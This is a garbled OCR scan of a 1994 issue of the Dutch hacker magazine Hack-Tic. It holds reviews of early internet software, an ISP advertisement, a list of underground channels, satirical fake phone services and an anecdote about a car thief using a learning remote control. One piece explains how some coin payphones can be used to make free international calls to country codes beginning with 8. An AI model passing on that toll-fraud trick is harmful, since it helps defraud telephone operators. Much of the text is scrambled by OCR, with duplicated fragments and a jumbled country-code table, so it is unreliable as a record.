



### Pegasus Mail voor Windows

P-mail voor Windows is ook een POP-mailreader, maar dan met veel meer mogelijkheden. Je kunt headers scannen, en dan op grond van bijvoorbeeld de afzender beslissen om de mail in een bepaalde folder op te slaan of zelfs we



### WinVN newsreader

WinVN newsreader voor UseNet<br>
Num (Thinks on newsreader voor UseNet<br>
Num (Thinks on newsreader voor UseNet<br>
Experience of the serve of the MNTI<br>
Introduced om berichten van het net the MNTI<br>
Internation of the metallical c WinVN is een newsreader voor UseNet newsberichten die werkt met het NNTP protocol om berichten van het net te halen. Aardig, maar beslist niet mooi genoeg. WinVN haalt bijvoorbeeld elke keer dat je een newsgroup binnengaat alle headers van berichten op (duurt te lang over een modemverbinding). Verder mis- sen essentiële features. In deze dagen van netvervuiling heeft iedereen een kill-file nodig om aan te geven wiens berichten je niet meer wilt zien. Ook de editor om dingen te posten lijkt nergens op. Het werkt, en er is mee te leven, maar er zou iemand een echt mooie newsreader voor Winsock moeten maken.



### Mosaic (World Wide Web)

Mosaic is een programma waarmee je WWW (World Wide Web) pagina's kunt bekijken.Om een voorbeeld te geven van zo'n World Wide Web-pagina is de home-page van De Digitale Stad hieronder afgebeeld. Elke pagina kan plaatjes en maar ook beeld en animatie met elkaar combineren, en elk element kan weer naar andere pagina's verwijzen, zodat je al klikkend op je muisknop over het net zoeft. Op het Internet is op die manier een soort wereldwijde hypertext onstaan: iedereen verwijst naar elkaars pagina's dat het cen lieve lust is. Als je gaat spelen met Mosaic is 1 ding wel heel snel duidelijk: een snel modem is een must. Moct je eens opletten hoe langzaam je de nieuwste, mooiste, snelste modems vindt. Mosaic is een pr<br>bekijken.Om een<br>page van De Dig<br>maar ook beeld e<br>andere pagina's v<br>Op het Internet is<br>verwijst naar elka<br>is 1 ding wel heel<br>hoe langzaam je d<br>Tite Edit Quibes **Mosaic (World Wide**<br>Mosaic is een programma waarme<br>bekijken.Om een voorbeeld te gever<br>page van De Digitale Stad hierondo<br>maar ook beeld en animatie met ell<br>andere pagina's verwijzen, zodat je<br>Op het Internet is op die ma



Tijdens de inslagen van de komeet Shoemacher- Levy 9 op Jupiter waren er op allerlei plaatsen in de wereld via WWW mooie plaatjes te bekijken. De belangstelling was zo groot dat de astronomische instituten die de informatie op het net zetten de vraag bij lange na niet aankonden. Zoals gezegd: WWW vreet nogal wat bandbreedte. Terug naar Mosaic:zeker de mooiste WWW-viewer die er is. Je kunt er echter niet alleen WWW-pagi- na's mee bekijken, je kunt er ook gegevens mee bekijken en ophalen die in FTP- (File Transfer Pro tocol) of Gopher (wereld wijd menusysteem) formaat zijn opgeslagen, en je kunt er UseNet news mee lezen. Heel, heet, heel mooi

Rop



## Voor 25 piek per maand ben je on-line!

Toegang tot wereldwijde e-mail, telnet, ftp, IRC, talk, UseNet, gopher, WWW en alle andere Internet diensten. Verder kun je gebruik maken van SLIP, en hebben we een gebruikersvriendelijk menusysteem. Voor de echte Internet

### Modemnummers:

п

020-6265060 (10 x ZyXEL U-1496 E+ modems - max 19.200 bps) 020-6222175 (12 x Tornado III FM144Vbis modems - max 14.400 bps) 020-6265060 (10 x ZyXEL U-1496 E+ modems - max 19.200 bps) (Binnenkort ook 28.800 bps modems!)

### Telefonische Helpdesk:

 $\mathbf{L}$ 020-6200294 (op werkdagen van 12:00 tot 20:00)

# Underground On-Line

Op de volgende plekken op het net zijn (soms) leuke computer-underground dingen te beleven. Aanvullingen op de onderstaande lijst (ook leuke ftp-sites en WWW-pagina's) naar de redaktie

### IRC chatkanalen



### UseNet newsgroups

hacktic.\*, alt.2600, comp.dcom.telecom, comp.risks, comp.security.\*, sci.electronics, alt.cyberpunk, alt.privacy, alt.privacy.clipper, comp.org.eff.talk

# Utopia Weg

In januari 1992 ontstond het Hacktic netwerk door de eerste UUCP-verbindingen tussen<br>de UvA, Hacktic-HQ en Utopia BBS. De belangstelling en het enthousiasme waren<br>meteen enorm en het netwerk nam een grote vlucht. Nu, 2 jaa

In de drukke tijden had Utopia meer dan 75 uuep-nodes onder zich hangen.

Het laatste jaar is de hoeveelheid tijd en werk die in het Hacktic netwerk is gaan zitten<br>enorm toegenomen. Vanaf december, toen de voorbereidingen van De Digitale Stad een<br>grote vlucht namen, is de service van Utopia daar facto een betere service. Utopia bestaat niet meer.

### Felipe Rodriquez <felipe@hacktic.nl>

# Auto Weg

In de kranten stond onlangs het verhaal van een autodief die was aangehouden omdat hij met behulp van een 'speciaal apparaat' in staat was om auto's te jatten die voorzien waren van een alarm/deuropener met infrarode afsta stal hij alleen de radio's en deed daarna de deuren weer netjes dicht en het alarm aan. ief die was aangehouder<br>was om auto's te jatten die<br>afstandsbediening. Som<br>jes dicht en het alarm aan<br>arning remote-control' di<br>cunt tikken. Even wachte<br>Hack-Tic 24-25/1994

Juist dat laatste maakt de politie nieuwsgierig. 'Wat blijkt: het 'speciale apparaat" is een doodgewone 'learning remote-control" die je bij elke electro-zaak voor onder de 100 piek op de kop kunt tikken. Even wachten tot de eigenaar de zaak afsluit, knopje drukken en voila.

# Nieuwe PTT diensten

20 jaar nadat de meeste Amerikanen call-forwarding al weer ouderwets vonden kwam de PTT met haar moderne dienst \*21. Hieronder cen aantal (topgeheime) features die in het PTT-dienstenpakket voor 1995 zitten.

### "30 Hold Disrupt

Als je meer dan 15 seconden in de wacht gezet wordt dan klinkt er aan de andere kant een luide gedigitaliseerde stem uit de speaker. "Hee, ik heb niet de hele dag de tijd!".<br>'Music-on-hold' installaties worden door deze di

### \*31 Fopspeen

Zit je vast aan een kermis die alleen maar even wil dat je luistert? Met de fopspeen dienst kun je ract een drak op de knop zorgen dat elke pauze opgevuld wordt met een vantevoren opgenomen 'Aba', "Juist" of "Jaja".

### "32 Fopspeen +

Pleegt automatisch al je beleefdheidstelefoontjes en kijkt of er nog nieuwtjes zijn.

### "33 Tele-ontslag

Kunt u de stress van de volgende ontslag-golf niet meer aan? Met \*33, gevolgd door het toestelnummer van een werknemer kunt u de betreffende persoon ontslaan. De boekhouding, de personeelsafdeling en de werknemer in kwesti

### 34 Internal Security Notification

Een absolute must vaor de manager die wil weten wat er binnen zijn bedrijf gebeurt. Als iemand binnen uw bedrijf uw naam noemt ín een conversatie dan krijgt U het betreffende gesprek automatisch in uw voice-mail box om het na te luisteren.

### "35 Selectief Ontmoedigen

Programmeer de nummers van mensen die u ECHT niet wilt spreken. Als ze uw num- mer kiezen krijgen ze via de hoorn van hun toestel een electrische schok.

### \*36 Schat, je denkt ook aan alles!

Sla verjaardagen en andere belangrijke data op wet \*36. Op die dag belt de dienst uw warme relaties om ze (met uw stem) van uw diepste genegenheid te overtuigen.

### "37 Subliminafoon

Gedurende een gesprek worden voortdurend zinnen als "Zeg ja" of "Verhoog mijn salaris" afgespeeld, maar net te zacht om ze bewust te horen.

### Vrij aaar David.Gersic@t70.n 1l.z1.fidonet.org

# Gratis bellen in cellen deel V

Veel telefooncellen denken nog steeds dat je alles gratis mag bellen dat met 008 begint, omdat dat 'vroeger' het informatienummer was. Nu 00 het nieuwe inter nationale toegangsnummer is kun je dus vanuit sommige cellen (vooral muntcellen met ecn LCD-schermpje die guldens en kwartjes accepteren) gratis bellen met alle landen waarvan het landnummer met een 8 begint. Ook Inmarsat is te belten (tot ca. fl. 15,05 per minuut!). Gebruik maken van dit lek is wellicht niet eens illegaal: je kunt immers bij zo'n cel niet voor dit gesprek betalen, tenzij je (wellicht wel strafbare) truukjes uit zou halen. Maar bedenk: wij zijn allemaal technici, geen juristen.

Het ligt voor de hand dat deze eigenschap niet in het evolufionaire voordeel van zo'n eel werkt en dat de overgebleven cellen van dit type in het wild vrij snel door beter aangepaste versies zullen worden verdrongen. Dit proces is het verst gevorderd in stedelijke gebieden, waar de verschillende soorten het hardst concurreren.

# Zomaar een lijstje met wat landencodes **aar een lijstje met wat landencodes<br>Japan<br>Vietnam<br>Noord-Korea<br>Hongkong**

- 81 Japan
- B4 Vietnam
- 850 Noord-Korea
- 852
- 855 Cambodja
- 
- 
- 871 Inmarsat East Atlantic
- 872 Inmarsat Pacific **GSM**
- 
- 
- 
- 686 Taiwan

856 Laos **Laos** Hack-Tic wil veel 86 China **meer weten over:** 

873 Inmarsat Indian<br>874 Inmarsat West Atlantic References 874 Inmarsat West Atlantic **Greenpoint**<br>880 Bangladesh de 06-centrale

> postbus 22953 1100 DL Amsterdam |

# In deze paper-superhighway:

**Chipcard Hacking** Weer kleinere batch-virussen. Wet cryptografie even van de baan Wat is er te doen op het Internet? Strafzaak tegen hackers mislukt Je eigen pc op het net zetten **Heel veel lezerspost** en meer!

